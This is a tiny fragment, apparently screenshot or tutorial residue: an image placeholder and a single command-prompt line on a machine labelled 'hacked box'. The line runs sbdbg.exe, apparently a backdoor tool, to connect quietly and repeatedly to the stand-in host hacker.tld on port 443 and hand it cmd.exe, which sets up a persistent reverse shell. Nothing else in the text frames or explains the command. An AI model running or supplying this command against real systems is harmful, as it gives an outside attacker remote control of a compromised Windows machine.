 C:\hacked box>sbdbg.exe -r1800 -q -e cmd.exe hacker.tld 443